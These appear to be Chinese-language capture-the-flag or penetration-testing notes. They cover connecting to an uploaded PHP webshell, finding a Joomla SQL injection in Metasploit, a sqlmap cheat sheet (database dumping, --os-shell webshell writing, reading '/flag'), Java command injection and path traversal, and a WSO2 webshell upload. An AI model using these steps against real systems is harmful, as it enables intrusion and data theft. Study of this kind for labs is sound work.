

在空白处点击鼠标右键 选择添加。



访问木马地址,复制链接然后输入上传一句话里文件里设置的密码为 a,选择相应的脚本类型,这里上传的是php脚本 点击添加。



双击点击打开地址,连接成功,可以成功看到 uploadimg文件夹下有一个 key文件。



右键点击编辑 可以看到字符串 说明一句话木马上传成功。



## Joomla

查找漏洞信息



使用方式：先在cmd运行msfconsole指令，打开msfs后输入search joomla，注意带registration的部分



输入use 上面白色区域代码，即可打开joomla



输入search CVE-2015-7297 查看到一处存在可SQL注入



## Sqlmap

在kali中，输入sqlmap -u url地址查看存在GET请求参数的检测



输入sqlmap -u url地址 --data “参数信息”查看存在POST请求参数的检测



输入sqlmap -u url地址 --cookie “参数信息”查看存在cookie参数的检测



获取数据库名称：

sqlmap.py -u “url地址” --dbs

获取当前所在数据库信息：

sqlmap.py -u “url地址” --current-db

获取当前数据库所有表信息：

sqlmap.py -u “url地址” --tables -D ”数据库名”

获取当前数据表所有列信息：

sqlmap.py -u “url地址” --columns -T ”数据表名” -D ”数据库名”

获取当前表多个数据字段所有数据信息：

sqlmap.py -u “url地址” --dump -C ”列名” -T ”数据表名” -D ”数据库名”

（这里会提示是否对其中哈希值进行进一步破解，再之后会提示是否根据字典破解）

获取当前数据库数据量信息：

sqlmap.py -u “url地址” --count -D ”数据库名”

获取当前用户权限信息：

sqlmap.py -u “url地址” --privileges

连接数据库：

sqlmap.py -d “数据库连接串”

对数据库SQL执行管理：

sqlmap.py -d “数据库连接串” --sql-shell

(之后可以进行SQL操作了，比如@@version：查看数据库版本)

延时注入：

sqlmap.py -u “url地址” -safe-freq或者sqlmap.py -d “数据库连接串” -delay 1（延时1秒）

获取用户：

sqlmap.py -u “url地址” --os-cmd-”net user”，之后选择网站类型和保存文件位置，分别输入对应数字即可

写Webshell:

sqlmap.py -u “url地址” --os -shell，之后选择语言类型对应数字，之后选择2，之后输入保存文件路径，之后不输入按回车即可得到写Webshell的文件路径，可在浏览器访问，之后输入net user可以查看信息

大小写注入：

sqlmap.py -u “url地址” --tamper=”randomcase.py”

批量检测（这里request的请求集合文件路径可由BurpSuite的Logging功能得到，具体见BurpSuite部分笔记）：

sqlmap.py -l request的请求集合文件路径 --batch -smart（batch：自动选择yes，smart：启发式快速判断，节约时间）

注入显示信息级别：

sqlmap.py -u “url地址” -v 3（-v后数字从0-6依次显示更多信息）

利用本地burpsuite截取的请求爆库：

文件内容类似：



爆库：

sqlmap -r 文件名 --dbs

如果存在已知的存在漏洞的参数名，需要改为：

sqlmap -r 文件名 -p 参数名 --dbs

爆flag文件内容：

sqlmap -r 文件名 --file-read "/flag" --dbms mysql

## Java

正向跟踪：搜索request.getParameter、HttpServletRequest、RequestMapping、request.getPart等获取输入数据的地方

### 1.SQL注入

利用单引号闭合注入

### 2.命令执行漏洞

全局寻找网站代码中是否存在类似command等参数提供注入的地方（一般后续代码中包含cmd、bash等指令操作的代码）。使用BurpSuite截取POST请求，下方增加参数（假设叫command）：

command=whoami查看用户信息

command=ipconfig查看IP地址信息

#### （一）WSO2漏洞

攻击脚本如下，在burpsuite中拦截请求全选并粘贴使用，注意替换里面的HOST地址，之后放过拦截，会运行并生成上传authenticationendpoint/testshell.jsp文件，访问：URL地址前缀/authenticationendpoint/testshell.jsp得到上传cmd指令的网页，输入ls，cat /flag等指令得到信息



### 3.文件操作漏洞

全局寻找网站代码中是否存在类似upload、download等参数提供注入的地方，使用BurpSuite截取文件下载请求，之后可以在路径前加入../../../../../../../../../切换到根目录，然后追加输入指定文件的目录位置可以下载指定路径的文件

### 4.代码注入漏洞

全局寻找网站代码中是否存在类似compile等参数提供注入的地方，使用BurpSuite截取文件下载请求，之后可以在参数输入文件操作指令

## Python

### 1.python安全应用编程

#### （一）正则表达式





#### （二）Web编程









本地启一个Web服务，运行后可以使用ip端口带参数访问网址了



